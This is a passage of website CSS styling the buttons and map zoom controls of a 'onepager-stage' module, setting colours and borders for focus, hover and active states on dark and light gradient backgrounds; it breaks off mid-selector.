	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container .h1,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container h1 {
		margin-top:-6px
	}
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .container>:last-child {
		margin-bottom:0
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .btn,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-goback,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomin,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .jvectormap-zoomout {
	margin:0
}
@media (max-width:767px) {
	.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient:not(.btn):not(.jvectormap-zoomin):not(.jvectormap-zoomout):not(.jvectormap-goback) {
		color:#fff!important
	}
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta),.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta) {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#464a50
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).focus,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):focus {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):hover,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):hover {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#e6e5e5;
	border-color:#656b73
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active,.touchevents.deviceorientation .vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active {
	color:#303c49;
	background-color:#fff;
	border-color:#838a92
}
.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).dropdown-toggle:hover,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle.focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:focus,.open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).dropdown-toggle:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .btn:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-goback:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomin:not(.btn-cta):active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta).active:hover,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active.focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:focus,.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--light .bg-gradient .jvectormap-zoomout:not(.btn-cta):active:hover {
	color:#303c49;
	background-color:#d4d4d4;
	border-color:#464a50
}
.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .btn:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle.focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:focus,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient .jvectormap-goback:not(.btn-cta).dropdown-toggle:hover,.touchevents.deviceorientation .open>.vanmodule-onepager-stage .onepager-stage-image .onepager-stage-text .bgcolor-txt--dark .bg-gradient 